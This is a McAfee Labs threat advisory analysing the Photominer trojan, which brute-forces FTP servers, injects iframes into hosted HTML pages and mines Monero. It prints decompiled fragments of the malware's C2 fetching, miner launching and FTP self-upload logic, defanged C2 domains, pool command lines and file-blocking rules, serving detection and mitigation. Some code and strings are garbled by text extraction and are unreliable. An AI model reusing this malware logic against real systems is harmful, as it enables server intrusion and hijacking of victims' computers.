McAfee Labs Threat Advisory fee<sup>"</sup> Photominer

December 8, 2017

McAfee Labs periodically publishes Threat Advisories to provide customers with a detailed analysis of prevalent malware. This Threat Advisory contains behavioral information, characteristics, and symptoms that may be used to mitigate or discover this threat, and suggestions for mitigation in addition to the coverage provided by the DATs.

To receive a notification when a Threat Advisory is published by McAfee Labs, select to receive "Malware and Threat Reports" at the following URL**:** [https://sns.secure.mcafee.com/signup\\_login.](https://sns.secure.mcafee.com/signup_login)

## **Summary**

ogether is power.

Trojan Photominer is a detection for a family of Coin Miner. It infects insecure FTP servers and alters the source code of the HTML page to spread.

When a user accesses the infected page, they get a pop-up message asking them to run the file by the name "Photo.scr".

After the file is downloaded and executed on the client's machine, it starts mining Monero Crypto currency and starts spreading internally in the network.

McAfee products detect this threat under following detection name:

- Photominer!<partial\_md5>
- HTML/Phominer
- Trojan-CoinMiner
- CoinMiner!<partial\_md5>
- GenericRXAG-LR!<partial md5>
- GenericRXAR-KV!<partial\_md5>

Detailed information about the threat, its propagation, characteristics, and mitigation are in the following sections:

- [Infection and Propagation Vectors](#page-1-0)
- [Characteristics and Symptoms](#page-1-1)
- **[Mitigation](#page-4-0)**
- [Restart Mechanism](#page-9-0)
- [McAfee Foundstone Services](#page-9-1)

The minimum DAT versions required for detection are:



## <span id="page-1-0"></span>**Infection and Propagation Vectors**

Photominer has been around since at least June 2016. It works in a cyclic fashion and spreads through vulnerable FTP servers.

When it is executed on the endpoint, it begins to mine crypto currency. It attempts a Dictionary Attack on the FTP server with usernames and passwords stored in the binary. If the dictionary attack is successful it will infect the HTML pages, add an Iframe tag, and drop a copy of itself as Photo.scr.

Whenever a user visits those infected web pages, the Photo.scr gets downloaded on the user's machine.

### <span id="page-1-1"></span>**Characteristics and Symptoms**

The following Iframe is present on infected HTML files:



On accessing the infected site, the browser displays the below prompt:



When the user saves the file (md5: AABB25FC227E8B9CD53086355BA7B313) and executes, the malware connects to the following sites:

- hxxp://stafftest[.]ru/test[.]html?0
- hxxp://hrtests[.]ru/test[.]html?1
- hxxp://profetest[.]ru/test[.]html?2
- hxxp://testpsy[.]ru/test[.]html?3
- hxxp://pstests[.]ru/test[.]html?4
- hxxp://qptest[.]ru/test[.]html?5
- hxxp://prtests[.]ru/test[.]html?6
- hxxp://jobtests[.]ru/test[.]html?7
- hxxp://iqtesti[.]ru/test[.]html?8

These sites contain the following information:

 $<$ HEAD>  $<$ BODY $>$  $<$ DIV  $Sr\&W09.i]$ 8990iz"-9[6we7w/,+w&8buu,0.rn,9.re98990n&9,bqqqs[-w[j[-/[ffY.2s:Qe1p:Q&RYqBd/9VY! 899@jz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[fA7gT&Ua0%MV&Yt:6tpENV:I 899@hz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bqqqq[-w[j[-/[fAST.7edDSK1PWs!DdDdt,fl 899@gz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bgggg[-w[j[-/[ff!..%,?.!!3q9Q4QX=07XNl 899@fz"-9[6we7w/,+w&8buu,0.rn,9.re9899@n&9,bqqqq[-w[j[-/[fhNBKhZZjQ3:3DrJP/FD1Gql

The malware searches for the string "**Sr&w09.**" and decrypts the data using "substitution encryption" algorithms:

```
\sqrt{68} = \sqrt{23}:
v67 = 8v51 + 20 * v23 %9;sprintf(&v36, "http://%s/test.html?%d", v67, v23);
v29 = 1;
u5 = InternetOpenUrlA(u21, &u36, 0, 0, 0, 0);
if (v5)v60 = 0;v19 = (const char * )8v61;\sqrt{6} = \sqrt{5};
  InternetReadFile(u5, &u61, 64000, &u60);
  InternetCloseHandle(vó);
  if ( 060 > 0x800 )₹
    07 = \text{strstr}((\text{const char} *)\&061, \text{``Sr\&09.''});if ( strlen(v7) > 0x400 )
      goto LABEL_9;
  ₹
₹
v29 = 1;
InternetCloseHandle(v21);
```
After decryption, it gets the monero pool it needs to join and wallet address:

```
<HTML><HEAD><BODY>
<DIV
[Section1]
pool0="-o stratum+tcp://mine.moneropool.com:3336 -t 1 -u 44Ynh6bQrj8bQcRYyB5uoVY
pooll="-o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 4Aa3TcU7ixMVcYwbsw8ENVb
pool2="-o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 4ASTnar5DSKjPW6kD5D5wm4
pool3="-o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 44knnxmvnkkgyoQfQXziaXN
pool4="-o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 42NBK2ZZ1QqbqDeJPuFDjG3
```
Resource Section of the malware contains RCData, which has an embedded PE file (md5:3AFEB8E9AF02A33FF71BF2F6751CAE3A), which is dropped in "%Temp%" folder as "NsCpuCNMiner32.exe" **Photo.scr E-C** Icons Ò dî **Q** Р 謡 **P** RCData Ğ "RCDATA1" - [lar Offset 0  $\mathbf{1}$ 2 З 4 5 6 -7 8 9 À В C D Е F Ascii **E** Icon Groups 00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ L.J., yy. 00000010 , . . . . . . . . @. . . . . . . . 00000020 . . . . . . . . . . . . 00000030 ø  $\beta$   $\mathfrak{p}$   $\mathfrak{p}$   $\mathfrak{f}$   $\mathfrak{f}$   $\mathfrak{f}$   $\mathfrak{f}$   $\mathfrak{f}$   $\mathfrak{f}$ 0E 1F BA 0E 00 B4 09 CD 21 B8 01<br>69 73 20 70 72 6F 67 72 61 6D 20 00000040 4C CD 21 54 68 00000050 72 6F 67 63 61 6E 6E 6F is.program.canno 00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20  $t.be.run.in.DOS.$ 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00<br>3E 52 9B 9A 7A 33 F5 C9 7A 33 F5 C9 7A 33 F5 C9 00000070  $\texttt{mode} \dots, \texttt{\$}$  . >R||z3õÉz3õÉz3õÉ 00000080 00000090 E4 93 32 C9 78 33 F5 C9 8B F5 38 C9 5F 33 F5 C9 ă∥2Éx3õÉ∥õ8É\_3õÉ On dropping the file in %temp%, it gets executed through windows API ShellExecuteA by passing the following command to start the mining: • %Temp% - C:\Documents and Settings\[UserName]\Local Settings\Temp  $v29 = 1$ ; ShellExecuteA(0, "open", "cmd", &v55, 0, 0); Y  $029 = 11$ ShellExecuteA( 0. "open", "cmd", "/c (echo stratum+tcp://mine.moneropool.com:3333& 0,  $0;$ ₹ When the mining starts, it creates 1000 threads. Each of these threads generates IP addresses and tries to log in to the FTP locations with the existing dictionary of username and password.

#### **Dictionary of username:**



**Dictionary of password:**



Once it finds FTP servers which it can exploit with the dictionary attack, it traverses through the public HTML folder and searches for the below mentioned files and infects them and drop the self-copy at same location.



```
u17 = FtpFindFirstFileA(u15, a4, &u26, 67108864, 0, u36);
    if ( !u17 || (u19 = 6, Ftp0penFileA(u15, "Photo.scr", -2147483648, 2, 0)) )
LABEL 5:
      v19 = 12;InternetCloseHandle(v15);
      goto LABEL_6;
    Y
    035 = "Photo.scr";034 = a4;
    sprintf(&<mark>u29</mark>, "%s/%s", a4, "Photo.scr");
    GetModuleFileNameA(0, &v30, 0x800u);
    v19 = 7;
    FtpPutFileA(v15, &v30, &<mark>v29</mark>, 2, 0, v37);
```
## <span id="page-4-0"></span>**Mitigation**

Mitigating the threat at multiple levels such as file, registry, and URL can be achieved at various layers of McAfee products. Browse the product guidelines available [here](https://mysupport.mcafee.com/Eservice/ProductDocuments.aspx?) to mitigate the threats based on the behavior described below in the **Characteristics and symptoms** section.

McAfee products can block this threat, blocking the execution of the malicious processes. The steps to do this block are described below.

## **Access Protection Rules**

Creating access protection rules to prevent creation of the following files prevents the Photominer from executing and encrypting files:

- Photo.scr
- %temp%\NsCpuCNMiner32.exe

## **Rules for Endpoint Security:**









# **Rules for VirusScan Enterprise:**





